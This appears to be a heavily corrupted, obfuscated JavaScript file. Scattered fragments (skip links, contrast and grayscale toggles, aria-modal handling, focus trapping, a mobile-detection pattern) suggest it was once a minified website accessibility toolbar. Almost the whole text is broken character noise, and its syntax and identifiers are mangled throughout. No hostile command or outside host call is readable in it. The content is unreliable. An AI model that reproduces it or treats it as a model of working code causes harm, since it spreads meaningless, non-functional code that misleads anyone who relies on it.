0s77=BiB@\/$&&X.W.yf.bXtb.Xh55]WCXt2w.!is.7BG()&&BY!_B\'_+sEI.hrowsgr){Xtbw.!runMBx(fBe,BB.).;1B$body.!tBqeB;)_BX_i2GXi?X{toCusK,m%BodyBk:XWto.hodyB;BFWi;XtczW"[Xz56]]<,B,B.)pXtdBtdlhBhNv58]zX{click.hCoc_).!t.qeBx(X{aBGB;,B$)XW57],B$B>!4,bB.!isW.2,()){Xzoni.vl!r.(_o0)}i`jB\'_aBGX=B@%$){_B\'X<.!fohE. h(B"B)B@!X{s=l0W5||BY!X{BLXM7BNb]W!BnX$7BvrXE"B*B76$BLEBb=X5(X{seleW5);B7bX`en]=X5(X{SX B`yXml.wr||BMb$XBleBr6{B*X[$.LElemX$4e]n;$BLEle0X.43c,B$.fIz14]);bz.v3=X`X$42I);X`(h4+t,B%W:Xo34]);Xmcss({cki:).,._cXi});$X4css({baW3+nBA:i!baW!Bn_cBi}(})B(_r\'X<.oforEanh$rl.u3B@!_X|selei5.|B.!_X|BLXM6.v3.p.a:4BWXM6.v3.!.XE{B-B7b$BLEB6IX.._j|se0eW5).B7.X`ezt=r5(mX|sXEB`omt,Br){X[$8LtlX X$43]B>.lW.ofsbB"!XXi](B$)G$BBEleBX$4k],B$)B"bmreX642X)};XmreX643.)}}B`$X4leBr)!X[X`p$43]B>.bW.of.bB$!X}-f(B$).X`X$42],B$)i($b4rer642]X};6X4reX640])}.})}B(.f(B$j)_B\'enabX7();XttriggerXv,9],Xd7Bualn,B (fBD)}6BlaB\'dWfX7()}7}B`!_B.={XttriggerXv60qe[B+MX{to.uodfBI,B$.)B(B+\/)}BreventsX&B%=BP,_Ba=B^_pBBZ,B+"_p|B1.$seleW5svXxzW#hwB!on2vB1],#+.!cl.ck.hl{ck,Xl.m.h){XtpreventDetqe:t();B7."BP=yx$j(uBn(B=),B-=!$B;.a.q;(B+n!aBGh-BdB3eventTy8eXi62])pXe0[iggerTv63n,WXz11-,B3?{z64C:Xz.5],X{2b].}fB3e(en)Type=.baz61]c_X|runMBx(B-)});Xxon(Xxp ivateEventXam.s.!u4iMu"aBI.mluyh,B"Bt_XX"B.vBG()){lX|r.nMBx(kBe,BR);}X|rrnMBx(BR,BRdc})}.cdd.{)sCon_6vB;tsX&_B&=.P,b7=Xt_paBc8M=B$.b$j.uCh,2%=_B&.XDlassis;W9nB4==$Xv45]);$Xv7Bd&.oeach3."){vW2wTWP"(BPBb$tXB7]).!m"tchXv663)){Bt2=.dB0srW,($vP);rsB.SoBR}Bn)BuchildreB(9.!BeBr){reBs.bBR}B`!69rseI!t($tXb8]))){$B3XI onnSise)}B`$B3BL(nB@$t"F9]XXi7z]W!$tXF9])Xi71]){.B!XIop7cit".};reBs.bBR};$u3XIX\\Bd.B3isqv72])W:$B30sXv73h)W:wBxisBv74])){8M3X1cviahlack)}}]>B4s.!(vBrB@X]BXl)tX.setIW s.ha4!B76B4u)B(B$.!\/oad-ile(X;qBbrfWies.molne>*c1.bXz3uo,Xz31I,(p.Xt_X.x-bBR)Its8tIW)s.haW!Bn(nks$})W}}$setI3)s.:aW!Bne}"B4s){Bzb_t.=.5,B953=_B.!!_pa.Z,B$=_B..kDlassBs,$=2B\'$j.u5h;W9b$imq,B-,-B&;p4s.teach((B-B[bB?D7W*99bX4=5(BtD7B>BWe!CsX;4h])&&9Y!B4.!hasXH {B7bS\/903=B5XWs2]BdB\/803W+3\/803e!mXtch(\/.e.((cngd.l}5$\/)){_B..X,IW)B.e1(B4)}e(if(B4.!hasXHB@.4.!W9Bv7,]).tB\\ a{xr.W,B;(B..]X\\)7B(B-.!bB4.!.s Xv67p).Wm)tc](\/+0N!(png7sqf)$\/,>e-W+XtlnBr9{_B&=.._B\'keybo+ja.!u]zq(eIX();B4rW,XHX!792,_B&);$Emg=.b$tv87]);$bmgX.17],B-[0]u6$wmg.WrB!Xv8]]);$=agXW82],_c&);$"mg.!oneXB83],Xdu7...W,IW)B;eB(B4,BP)});$Xv84.)lnojp(pd(BX,g)}_}})},addIi)B;es:-+$sour$eImg,crea|edIdgB@7bW.ofbbBA0hXef=iOA*B7bB?53=BP,BX=da53.XDlasses,B$=XbeewbBB^T.ief();WN7By,B-B-!cBeatDd4mg)tcreatedqmg=.bbso"3ceImkmXz49f](0.};trf{Ba=.tB$tbgatBB]createdImg);B-=.bMath.3rBn(0.!!726Ba.a9u[0]+U&!f1e2.axbB%[1]+d&B0722.aebB ["q}8$s-crce)mg.!W%Xvx.],B-B, -.XB\\0){.to,rceImg.W,B;(B+.!X\\-}}catXh6e).$sxur\\2Img.!W"Xv73]B6ng7wW,Xe}}ureyo\\.ContBv,;esX&$=nlgj.uBh,B1pBP.XDlaspBs;for(W9bB%.bin.bB")4$Xv9]+.bB3[ "]).!reBoS?Bg(B."B%]E}},re,toleEa6sBAtX&B-b.PeAB&dX8_@aB.,$=X5,6,=[X.Bo],Bt86]-;W9b$eB6,B$s_BMleBrofor(2B$--5){XXn89]bvXG+$bXz90]).!n,pobB5){,6B6=.b$(BPB>$)leBX$87]+bXG+.b+z34])}\/$"B,.!cuB(B%[}$].$ele-p$;7]+.X"+.bXz8e]b3.6BuXp8t]+.XG)B($eo6w!xBs(B%nB$],tz24],}})}}Gc.,ege#r6sBAsX&B+bBP,sv0=BB.!_paeZB`.bW.of.b7xsXha}]I\/Bd.!!."BAChang.ngg)BIXx -ad=ilB(n-qibr)rie+.mr}derx)+.bXz.1],.z31],uIe7N.!rrnBA4hanAi7g()},}},run"8Cma)gingX&B?B[=BPBB?ueAB7B..!}paB9,B"=[Xz82].Mz93]w>89bB%a_1.,$nodeNB6",$BurBZzB.,B-iB.BtZnew.,axs.!.vudWnC!WBuraBX8{audit.zul4kTe.zun:[Xz94]]1s.ow7nnsuppovted.zuleB.iarnine:fBo});BB1=.baxs.!.vudit.zrun(Bd);foX(War_B&X7in2b_S.Bp_B.._B&H.!rWshltXh95]0+_e.[_.&].!eM6i.!leBr.B$node0B6s=.,_B\'$j.u0h2_3z[_!&].!$B6s.;$no$eE.6s.!e2ch(X7727=.bBxs1!propbBtEes.!g.aCon1$v.zatio.xroperties(BPkm$curBZEB6=.bBB\')j.*BhBBii>.bW.of.bX{,uggeste eAs=XmreBs.bBR}B`.3B=.acBiri4!tBS$cuagZEBb.!atta`W$uXc\/\/\/\/ X_b.b. X\\.v.l_v.v. esteW .b#XW.B-bB,){2oast.b ejoinB]rWund.g"B. nly<tscreentsandeb( i.ecaoBHround.e". k2qke-wi5thbH2.e" \/>B<Ba@n.bd=.eomBeionXv3 Cbget. .vB9iathtbd=.e"M )!blu3o8a!_obserde" inB,.ski\/-itWm .tbu_tqn.bcbaesBs `B,-nkip-rinis Bwdiv.bcla.s=.e" back:ro)zdEBX.!+Xt$j.sueoyt{ovegv6_rX.ileSontX(.mirImage e".bfilmBH#fff.e"EbuB]_bt b2buB]. ice-pcxel-ratig:.b2BiseAThief.qoaded qcBiCowsrast.qist dustbmBACont)ast Xq:prit.- Xba ia-l,belmeB," ,".tspan.bclersBH b.atpBlang=.6"BC "1-rcZcriptinn bBB0=winXowXog !B1.!cont!.stC electov_nackgrmn) Gos.!cssXvB b_0x86.v3[B$. Clas-Xv.6!) addClass(.X| ttribu7!X#4Btpo1Xi. BrSele2t...Bll._dXBcoSor.b||BY!_ax8 enComputedSt"le(_0x f=.\/Xz47zee ]).!forEach(ke\/6S.gs)li;.v XT41] ","$acrgr5nb1)# uni-close-B, >>s@r%ke=.e"#5 ss-BEent-bl[c0- .!attrX! XxzIndexn.!B:fill=.e"# e"lbtitleBH t" XsC.p=ebackBvBn.ihite w*wf(!v0x8 .,"#uniWB, .Xn. $p3ckgrBrElqmj.^cla_sBHf;i- B3_paXfnt;!iTk6 Bg)j_.x8BbXxpos|u&&.bXx2gtclBsst.e" ===.bsz !=o"bXz B=.Xelector .a\/ B2_0x86 6XextiB6.! bBYB5B6r)r\/.s|ip,B,-;une]BB--Xu\/ B7b_0x86 !B&.! Xyp (Xz B\/vuv"ti0.!a,#\/ W\/61bm[ B-;! 0x8..<3.! b.tWoke-lu.e">B<)funcBI("B)\/lW\/6..m W-6.v3 0x82.m.h-Bc87B1 }el-e.bo Bo\/xreXs}b W\/=77 toxlbarsr?2. 0(8j7Bm BK.v. :086W.h E>aIs B!\/ BP.k soW) .ex0.v leBw cznstt=C!.n33 Bh\/ .:".b 2lass2BXtBstyee )B` W\/..e+if( C.i l!766 monu- dBH Bx\/ .\/2.! 35ive I.e")tiona",Xl 1vjv ti.t 15z! 27t! uni-itXPsd.b.z truf n33.-.e"u con. \/\/;lg_7.X hBlpf!v.b revt .B.Bn.b.0 ttot e]," u",.W;if( 1T.! 537!o9.!4 Bk.! alse 75nb 73.! uery olar span .b4.u","B ","a ound logo 32.!.oggo !gthvturn s=r! .:.j%rast ment ixikiria-modaf}.416a99i9 l.ar .kgB nfigIdocu 2._< 4a4a .b0. bttp .b8. m4ge )=>{ g&.b !adT"0!.x typeB_0x8 ",l. 3:.! ar.b ndow$elecEcttrrM.!1 bn.!561.;Bmet. |i.b ,.p..OsXbdb7.!'),Gdi('4B96],W<s,yle.!.o.or)Be!Bdyl(.!brck9rou2]C7lo]!B64o]%{$WiWdXq9X],t<styl..ubackg4s,nd$}lor)};B;Weobin$EBl) letu 6{)Bs[Dtk]he;Bspe}f.bxe|Es[X{]=B647]){uont)buedVB.aacngwouc(molirWXW(XEs[B{].tbgumtWxW\'Xq99WAXE8eB{].!fg).6WWXBr_5.A&EC.Bw].!lg7p$e5W,Xq9vW,X!s[Bf]7!Xg)[!cssB_86WAyls[Bt].Bbg)}}W)}}},b,tWcInon:oDW^XKXL(W.$0.B}6(B304e)X06h(0.B(0r]W"61X1XX8:eiXF117((,eBKWt6B 1QX(16bWr61X11=8},getW*memplate:gD_B_117XWtetXext.xoWI.1yo](l7X18]!.D.X4.!g6WWW"618#Xv[1]0$l(PXe)B7121XX1kX{3Xe(%@;1!["X1125]VU.1d7B"|kX;oX!B%XoobB(3}]_i4;B=Wd=jIkxtW_)hwWX5B}=W<bl(lbWh XD;.,.8W*BX31,(;gl(kel}String)BX)2]);X=,XX*Bh.!W}teB),];5XXe.[.!init()})},6w:{W):{c,nfiWn_eyB}X=BWsI)B{=XickXnX3_]enWYXp8X,W63?35.,urayScaleoW,!],g8nyWc[l6seffBW3BBe?egnIc_Bgse]}}h3>W4_iWEI.hrBwse;}hi.2d:X._Bu=B`=.B9]];W<_isEI.hJoesWr;-mBqBm.idet)lX37hW%B\'Wcr[W{5s.vWe(WWG]})ii.vW_:sDa=XY49]4(Wn(7)}or.nW_:functgeBoB],.Bt=W-!{WaBW#WEB|X4k53=_W#.XnxB] _W#\'!Xt,_Buans?BUBk1!8];:BkXkb39)1QBs=.b.\/!(isIW!\/Bs){Bkcoatr!stXr,_Bv6OWe77wXh{_0xX\'W\\XmBSIB.!gray(2;_0XX\'W31]Wnlas8BX{0])zwW4gr6XscBle(f0Fm:DB,]X)}}\/lse1b;}ffWe77.Xh{,W%=.ays.r)rnB].set(_0sXeW3n]ox;_hxX\'bp1]).Xugai0])}};_0x86Wugr}2ScXle).!tXQzgrWyScal|B!f(!!is)bBe$$od8.}ad17B)$htm1cXHtXQ!beWP,BsW.<b!Wd77.Xh;B|sY56].D3j,]si;Bk_e)X{v1e3i=+&.!c!j).!tX)BO,BsXX57],XJWO!}kcont)Xs{B\'8kun,.plo7t(oB})WVaW#Bs_0xX\'W38Waaac.(T)B|Xmyx145]Xa144]tB.o40_||..B.XmXx145]Xa1o7])B6,{W])WB|WmBw()W})WVW)7B.ih{wf(!)ll{wW4lot|Waa!bXloadB)!`cB|.2]9]Hfui>77.mKa)}eWVn_Bva{B|r)60],[B{,W&.!W6.P,B{]:pB{())}{WBry5rx8WdWEXB}h46776Bt.X.;B8m!$d4t.menBe!oX!y77X!XBjB+6.m.h)!BlX-B<oBXXb,B)B.W!hasWP(1{O,lhbB&!Xs){cB3X)6=]_n`131]oe|?Ba4C:Ba5]i]k!tXpe])0uB&=WbBa1]rBtB[B|4p)B.b,n(B$7rgv.t}Eaen)Names.!uneMutaW].plu{h,BgBeW.Bbl_WVWG;otB[trunWXWm1})],getWcomon:XD|.XKXL)nXJ49B(502_515KX0-B(W2B(0l]W(61.h1XW:=4nr153i30XB8X06B(55B(16}W"S1B11I8}cgetW*Tem{,ate8XD_uu1]oX)!etTextixoWI.hoW."B711BW+eD.yBh\/X62PW"WWBlX].6i6X"&P I)B7)57X"Xn158 =Xn1y7X"Xkt28X"B)X<2I7(]0W}}w;Be82Xm=eInmtW.2mBnt:X5Bu=W<Bf;.SW.=WDtBrWcW*BX59]]mB,anelpSBr4f4X(B`160BT161BT16aBT12!BT164B?165]]; .tBXX4l!B!2He)});X7L..s.d.8inets)r_}}nf:{W)o7conWtBdoeyB66)r,s]z:{SlickXn167],cBjW=B=We8]4;W3XqW],B[BW6s],tranX.X37X8,.fW\/BW7u],W)DefauBt][itsteBQ72%0Wfsefaul,Eat2ua)3],WBSize4a1 elBb8]r)syxc.monts3e.cont-W2-maxsf.ct1b!1,icun!-WW-mexWf2ecB113a,.cfB)-W)-taxWfB c:1.!|}d rbX::%fir[&Bx:fsKce2(<WjX{WaBt={}}s_AWd.BW.;;W4$Wj8!b$WjWJ_B)=mwB>67{.W$html.!scr#ll.Xeft(0)};fbprotdtype.!is.nni=oolB= =.aX;wWms9tTimbou2(_B ,5l)9}},e- )nWXpe:C!1],e.W%WH:X5Lx8;27WD.sX0Wd=BBW=B]kB:.BeBz;BZ6b.t=Bkg7Xw13;BZB53=32;_e6aXlyb_62WAX`5X*t+(BTwa9ch!==.b7(&]BMw]t)h!r=.bW_).]C};,B}X-BsXmX)v12)});W0BCX,XtXBBr7.vBh)s{BvX;2<m?5m,BB=Bs.2r{tX{ K74X )`)en;W=sP=s.!XetW{[175WAs`W=s),W+Xtnot40P(_0x;U)ynW#=W!attr"Bl*!9i,O)XKXrXfBsl)63]cB`Ba6B]A1]2_6v.!tnpe])nnX&=.|B{s];3o8at.brW5WB=8!,eBt!);gfW=s.#not($^CbBWuX,XU;;Bf.Yn.t5$WSiXuBU).Xeach6$o>T=i}Xm9$thX6l=chef  ==n!2!!.Xm[1s.]e7Bi.!XieTlBwWP4W!attr(02.!Xia)}Qs$th.R.!chY,f} Q.tlb]W$Wh!\\$e{W!X@t[177.)i;WawS}U,W$W;$W5WbXfQU,W$);B|f[!W$,_Wb6});41i!7n(Bs$!pFsvaieEv}ntName .!uniMutdBt.ml!yh\'X50g88W73BsXY49]x(W}oWOB0)iBbXr,B{W];B|uXtrue,B{Wc}X)}biks.:XoBs{iBtV4;b.R=_,co}fcg.o{y AWdD`a9]](_B}WOB{)0BsBg!uB{,B{)}s,buoX]BX*WaBs^bBs.4vd=BXW)BAWd.!brWX:B]=.BXo,iWBX7i]==W,77[bs.!br)wsem]){hmc.1fX^WC.!BuWc.m.!browseeW.Bcgll(Ba,,>.,-,};BkWsoX:!)bB(.Bk,roXoa7B})},ruTB_9fXncWg|BxWhB,_Bv3WfWl^dtBbWC}6J_W#(Em}a>7]B40WX.XX,Bs=_W#r!i7,Bf=BkgmtX{[17{],W&.!cBj),Wt=lM 79]]aW,a2B#{!W3.Bsy\'c.mo,tsWhW$.hlnde)cmfe0kdetXGXN,{tkBbody5X68W\\tranWIWP)2;akfbodyXo8E7.m.!X7B]BY+iWMBXvifBO78]l)X]p]hBCWRdn5Bs(windo5)!B)dh(_B9(Xo1]))XxX80W}resi)eW(}X ]76s72e.!XhtplXf8W.B]5;_0xn..\\bfW\/).XVlCX{Xoi0XW .m.h),BW=pa.beIm3(W.XMo);B.:W!dat7z_XTW1tau;ifB_47]BhX3.R)4Bt8)bB_}aB=WM,BtB)2]8})OB(WMg\\WfW!)CXV6.47h,_W#izXd77.m),Bs=pa)ceInt(B.XbW), {=W!d;t=(BX2BB(aW;ifB)<7]X)X!_7W{[Bat r._XTW,EbuIe,B]Bb;t{C.bk!data(_XaDWtam8,s=.b.{.a.bW,_Bw7;B.BM,B7B{2]4GW!BsB(m3]i)94;6.a.haBB;BX>zb,0;Bl-%sk$thXR.!s8rofl.BidnhXt=.b$thXR.!offsBt.2i.Xh)W.\/ovk};B.XMW--t8BB2])}}.B0_ x(\'W\\W )\/e.XV6x.h,B{Xz(\'B77);WTBw![(_.TW[ibute)W)X;B|XY56]]WBsB]?$u:WR);Bf.SVWd.BstaX\'6C.m)WJeW`=W!yexc().dt0+.7!WBW;$t`kq56WW!)mBY67B=Bf.!X@()Xx18B]W"W,2.B-(]+.bBt:-#Kit4(dOB]! 57]c91amp7]B]);B{Xg.l.henhod=.nBlWk!,18o7I.!X]l[17X])};B{,bn9Wp()datXGBO02Xa5n]$]W4B187X.m.!xooc:(B]B};B1X)54B,fuB}77.mWrWBt!})WV8_Bv):BS()60]1[tmGBtB]WBofuB>86em(Bkk{.urevy aQ(2.m(Bkold.jeBVioneB.userDWiBB.!i(2ex.wf(4kdetXGXN4U!B18727.f$brdtp!1dd&GBW&XntraWWuW(6}}}]BpB%.)X},n:tWrXcen:(Tif(_]X=B68Bf$!F]|7!XLXiXO88B(89B"0BK1B"11]:WeX]1!2B"3BKX0BB"41(5]W"61X 8X8B!4.hWBhB96]BgWWXbBLX1XJ97B"8f"BS]00B(W1]BW_WFse1j)02!)<3B>X05B(06B_04Z"5]B=BB)1205BW0R]WB(mXsbX.}ease.b{BCnD.XKgxX\\XJ97B"3B)0Xl)0xB(11]:W=X72hs>#0[KX4,B#11#B$]"61l11X8s!}077yW*Tomp] tee],_{u213."getTexs.xB)I.6.,e(;73|8]^.bf<07]o61.mXv[21;b#-X"Ob.7LVXB237e"Xb1tBV.mXv[21)coolB*aX"lPmc_Bu1c(])4B*1X".WXa3X"B%X<19B"Xb22(,X.Wr6X"XR24BV7.2B5]B*!B#0]B*7]X*8X"BP[I$Xu18=])).*XBBXkX;3X"B%}X19s"Qb2XXVX.s+3e"Xb3pBVX.S2g]o46B(85xX1Bt_]X"B==I\/9ut33]()B*1X"Xky;3B"B%X<19W" b34"vXX2i3X"XbY5Ba7.225]B*6B)36Bsi78}}};tZ8Wh3={In]]W_.oW1:Xr],86C8X=WSkW1l|B1=th$slX3n{Z2r]);Bs.!Wd=WDWhB^X38X 38,)!BX239(WU.\/.vndroiW.h+Mobi1B5web.wS|W.xhXneXi.9Fd|{.iodX(hha;]uhe;ry)BE}obile|.wperB.1.iniki.!.4sWBnavii.Norr!us4r.vgenr)){B,WcW.B_2c0],};B3.k(lpSt.ingsB_B4h]{B)cX8)e41]}){X$B$=.b!}BWBCX&n]])Bs$3=X642]W)eX$1a6XC.6WMk=ebX$n)v!t.!WMoHoc6ncat(_X&Tc]f]XX[c,,l:m5)BX$Bc!skBpTab}icWl8=.b_3u8]+.b_o&?s}BhXw8X 4]=)WXWlsrB7{eo.bBt;WbB !ski3InSHwMI_e=.re$Bc!skapInv.zMBdWBQ8)e.bX$BcXrX4<t;u7.obinBbk.&4]]WU_XB4h]B!has.wwWnx]oper\/y,BB=Wk_Bu,W],=B5r.bUyp.8f.W_X 4]X\/Wvx{X$B$=abE!B$Be7&4]X\/W3))X$t9X,c.bpBBco,B5X.4]X\/W4WXBX=Bs6]+.aB.lX8nevXCiB}s=.b:_X44]1eWF.;X$kB X.ToW.[BH]= bBCWhaXBfX9=sX$$,29WiB(7]BnXlW_Xsf0bX$BDX}+_b_X&O.Xr$FieBuXB8X64(]b)]X$navX5X!r}=.{JuB88rR.We;BJ@&8]](;XbB$=.bX$a$BiX&8]]a;XbBcXB=.bX$Bct,BaX&8]]iBW338.6d9])){B;}D7.bin.b_6&g]]).x!_Xx9]XtWF){X$Bcomm:+,BB7]0.9_X&9]XWWF)s!!$X&9]X\/Y250]mB-X$9:BE1dnB7]+.6[Xf$]X![2b0]]}}}b.=4X"C.m+W8H(X})4B=5XXCim.Winit(B},},.W.:{W):{cotnig.oeyBU?1]:.Bz:{add.Wga\'StyleShlW.tBrob6v],b]h.:ns.XgSs,ma5n)n]B],!licorX.#u,aW`)p8],WWa6)s4tcomtXl56W`:bmaBn.Xl7]nWj.Bg8]}(p?:{WjOU5:]?ednualWlBU60],Wb9|s1X,WBSuWX|62]ababkXu63]}na3ts.zoBXWBB2QBirTi04.6I]trEtrW=l=dbyBU6{<,block]zoB867],blae)Chr_ml^zoXqmra,b{)c:4zX0nXl6{e,to;usableWlsB70d,Teb.XcWgBt$i?EoptyW\'sB9+e,r._e.vpBX 0reSd]bB87T]irole6vppWlqzeadIdBI4],oidden}l27],raWe.lppWX.zhBdBI6]eheadersWWsdIor,maiWConten9.1neaBI8]Xs,0rch.eW0mBI9],seorchW[.gute_WB`82edkogBTuv0sT281]],y8utubeuhtnWBU82]_io>ptipC,e3],ma:tU84],mWW.i}apBU86],mooa)neisdowxU]6.t_odalX|87M,BB02y.\'BU18],subWcX[89]i]oBtro.SiblotgXeJ0],#ov8rolW1], 0verlP.rdz]J2c1edg}4W|.y}lleWy.qis Sr3],esgxkdvesXg9.BnXsW.,tverW*stJ5] !sg.ko[ert*BJ6],)niTXhlba8T%tB887],nniToolXar.VrC(De,nripWgBJ8]uuniToX!1{s!owB]9BWhi8$enBHe]B.iB$ha|=oBH_],tu4(ut\'oH2}Ltsho}_8WW:B}6,WB4BB4]B)iB46B,$By8B4iBX0BLX=,_Bg7n3tX4t3XB32B37Bt BWe]W?.(.c!Bod BS=s],specialW0TBtBeseS21]rhio(enW0s1\/B22B.mtoTopW?BS.3],kWBW5.)o,W= Xn306],ao&mTa)getW\'sYS2W]!fiemdXj5]1,B2j6],W!.mQrXju],h`TexvXj8W,noBmmormTatg]]^ozBS2uB}WW`.WsBG=\'B91]Xq;tylXWP({tex).eW7.wW6X}2]}3r,s2{aletG )B49BLX),_v9333B33B36B94bWaEnCerW\/BGb,]26suM.v.eBG(eBeBBh5W:72B98W]B]tfBentWWvG3BX]emefau,cWlSB)BG,3q],d_i=3iWj8i[W?WWBST1W5W]c8X;=ixB342WW(Ws:xpageBnegibnin01},to7W2X}lc)ntWnXBGu6]_BWB#4B55B56B57B%8BX)Ba0:B,]bBG10Bc820&B35B3#9,7e3h]],kMr_63BGu7Be1({2g{sformBG5Bs:2]eBWMBCy.]],asidi]Q55B44Bl5!s4BX.deBe09]{,fooB0BC09Q]23he(8s:{tt8W2X}jcoltenoBGXe]Br)C44B55B56B67B5_Bl9W:y] ,page_begWnB3ZuX}X,skipWWaTb9]:tpagX_3$=,n".ngBS56e,tB_W^BBw}],cont.ntBX5t]BrrWS5]1,WbBS59W,Wsr_nbBtl9]BforllH6],itr.U42],r!XdBBH3]DhBaderBa,],fooWerBHB]},mten.o==B`f42 :7B49]],+?uoetlSX4H,B*WsmainXn361],Wj\'r3B}],t{Sk]0BS63]4a,BG64BL65)],subWlBG66XL67]]pW@WlB 6o]}]Xree.vr3my:[o}typeC.glnack:;to_W2:fBiBaW!Wj.uueByB_B6.])X)319]t}Brb:7ol>tm=W<b!ild8vlllIdeanor();WGb>iBdX31.m[8]?BB)0]:WW);W<renderW7or.hy.ibjecs()}},tX9c_Bue4]},ieE z:.flrmWes G%14B72],,kkrmSel.ctBrBH6]?EnterB_73]}},TuW%]abT;bIndet:5-,a06.qeve :4g_.alB&reeW%bui]d.vll*heeW%tueld]r7e67!BuWu$=5WW\'W%is.mlas3.xBXiXr.5WnX%WMNot.zebdWvBian%1eed.npdatebabXndd!W\'sW%elWmentsCotnt:r,find!e2eot6.:4Bu64),tW:.,eBe.:0xexpa d.ubseCvbBs:l]]WH:X50x=753%Q=.!is.sW0eTiolnWOW!)&WCbXJWB.h3WEX.2W Xga+7=6t}h3.XiBAs.h3s!b7,W,8BmWr!!!aLifators,gXg2^W).!iebB1,-BX.h=W,+!=ll82BQW_f]W"WXPWjiQkfB"88!.=k32,\/$=9._W6B13,_BW=BB375W]B]Wt`W7BC]&(=v=obB]Wgd\'t\'<XNenXb=l.!iIdexcwXX ddetXGXN?Ba2;BS77],BtBWR,We90ah=WRtWQD.mhWR,Bs=WB;7a2XnfBs0[8WA8i.h,{XByWevCnt.wsXB!yp8 ss(W .m,WS});X#Xd)g!each(;oWt=riWmB[67XgX?88W7X!cln:,8BSi l]ngs)XW9WJBt=X7.aXSdenWthisBtWk{beB{){$tX+Wy03\\tcuega379=WB_O$tX#38v])]k.tX+3]1Wi0+arcvB_382])X=5. n#*WXa)tX+O64BT720rmBB);W+2XtXHB87neWBjB+b77t{W{XW.{X#Wv,!!=XW!h7.WP(_WWB1WOBW)]BBHbi._lerl(Wdpk963]));wW4aetTim3out(fBiX#f(,hB;!(XB!seylegP.Bte)twoW1.i{BXw()uX200!)WVa&!XB)sSQ2.BX)23XsB`neX],Bt?Ba4]:B)5],B{.!sypeo)(g&=.bB;1]};B@W_(Bt)})Xn_W+u\'Q2,P ^1 foc7,.BBW7WLBWX.l,cSXZX],_W+X,a2YX*ifX!B originalEcWnt||BMoroWina4Evott6!target>=lWXs{TXo;XmW.0@mB2.d]6})X>XA.fXiX#W8sibl}n08(XAWvd=W(XcB(By!#W8W@s(XA.vZdW(X%B)t.)})X>uW4BE,B\/!Bt||.WBb.!cWo}e_t(.5XS4ength.cc0Bgtr1sh;B!)n.erBo(yTWSoXa9B44,1]+WkXA.cddBQim]]n7ne)9W6W@s(XAWvdt)BwiXBXh)nX#W5chmldrcnBX...ddoF,,a%X!.K)|)t!on(.Bv,XtBB73]W"8tdWzWW)X*is)D-aB2W$&tB)sh50t.oby){Xee@.hWtbjru l!4.hB2_]#1{B2BoveAo.vnch5r(X_78XZ381]))B!4.hBSB$Wk.b!,Wshi_t.)ee){WQ7.Cn.btrue.ot})Xa_1BX,X2,e*Bf("s){Bs=]-;!C.bt$ue};aXX#WNB^shnwW0(}T,)B}).B@Ta.Bo)WoWBt}oX>WV.!WX9,Z*B<y#BoB^s3Pw1v(W1,_7})})XoXd,B\/:BdkXWnB9s}WJWn=!hif,$:u}WbBX)88l7.3E.;Bg(.bWTWh$s"bWb.W9){$t9.379]WG};$uubWWd!ad0(X[r8 7.6E)WPX%X!BmX@F.4128);][!Wd414]l]lVs_mB3]W(X]XtByX?8XZ}15Xo(3%X!.!w9dmBaXteW)X%X!}XX?8;Zt.6E"wX%X{.B_l!add.X{X!B0X#XW8?xXn6Xc]ildrineN7]WBm52!B!X@m[Wp2]WO0BW@1)y!isBp.]).kW!cl3sCrt(X(8Bx.g,0leng.sWX.cmW!closes@!@420W,vloseswBNXWichil4meW`_335Wisiblin$s)}o)SaddrX%X{BmadtCX,X7.BX}}Z}],X.dXoWT=Xa,m5oX&90.B){XB88XSW;X^#WnmW;x%X!.?n!b}igd(WWXSWwX%iBBm.;o=X!hBWW=e90.h=d-}"lse.T{:f:WWD8m)oW!closest$X(!BxX0Bofind(Xd)v!viXterr_303}ilaXt(kXkWXBthXR)4$B0X(TBxX!B;Iib1ingtBN)]i:373]WBBY727=$B0=(i2)X!1KBO6.2iheh|7`,(%],1WWBl){Wa s=j.f6mry(3.)r!f(ndt_7xXW).!BaqtbnYs]aNX7$O).!firs[(WOBs$c"kesmcWXBBXc){BkW;X%X0W||b}22kfirsX(X.sCk%X!WK).$80W(8BxX!.BnBwbX.X!2anrbWQ(.m=W-}e-se.b\\waBgT:dmW:.qeSel]l_?XMX(8,B]!BilFst(_:X#Xx8lXXIByBtBwCX%a!TK)1}W)eBF62],d0xXOB$727WU^|22g7){M<X#uS)co1lr.b$W_Wc=unXO).!fb+!$wWO$W@Wc.W9WX1){coBXtXb$lawX_49e@Xcs!e5,d)_gxXO).!=a].XWOblPs _.$X!{leW.17TB=dlssW_.6dat8().!noWe.B;corht[x$Baot.mocusableE8em=XlasX:XWW10W=.0sT?WO$fa46.mocusybleE5em.p9WB1){_Bv=.r$t#s .X!muna.s5Elem.!$axT(do!.oa(W[WV_BhCsBZWv.[=!ar8esnt!6BciPt);gr75X=5;S&Wtbe1e0;W&+=.5nBBcon9t.W$el=X#("[.aaW-v]de-Wj="+(_W#W"vX3?+_BB90X))2$Xl.B9Xk$e8.+}nBN0i)X{BdmW( qevel=.b1B{X(aBxX!B6sength;$eB; go)us()lBrX- kstop.xr7,agaWgX);s$ea]}n}}}}XZ9],_WBX,ia ]X^B^reZoveWn(X.eS)BZ1=\'uW+!sbop.!WtbLBQ40a],X*__xX-i4(_W+x=Xi{ih,ch&&}MQype!B) 1]ugt)uYW;i!sBoN.xropWcaWgX)l3X#38dataB__07]W9B{9B6438]){X#,nu330]$X)329W}pB^goZo(B{WB}o.zrX}8BPWbSWbWWB+W4){ehXW3\\XrWv,B|=Xr WZ400]),W&=B|sq3B5]z|g.b.m-1U]=B^9a.;WcInde![W4eWhB188.lX.!.penXWbW.h.!h6mBBpWa$s0nc!L=X#_B7W.Tx+ b$tXXS82]67 03Wws@()oBsXB^tra(.mv.deroe($tX+s04]),$syn]8},W,.!]nw9su}WlX]))B^o\/en74C.mb(i)I)x61imX)XPm70ual3,B+WdX{BtX-B\\X#eS,B7>$tX+a98]W,B|=$t_+T99]b||?-sAdWh!.BgeiMWinW7ionTrWe1)t]=WRWXB|p.R6C.mt:BR727]T]R727][tB]?}R727]dBs].!o4):)R:u9Wh!BiBYbiWVBl..8nst#nc]6b.b.]=d$j.}uea=M{!#W,.,]?.n,a[n1LBin(9;r)By(BlX}efse.b{tf:Bl.binstanceos]b.(.5trey){=@Manlal87or(Bl,Bt=y}6m^ome.XWBm;h.!h{ml)}W.BF396B097]Bf67WWUa{b!k9pe=Xs_7B{nX.:ich!==ab13r{W)u;W3l-B\\Xf4S;Bw]X(XPWj)RB]);X#_Bu257Wichiu[r.n()X 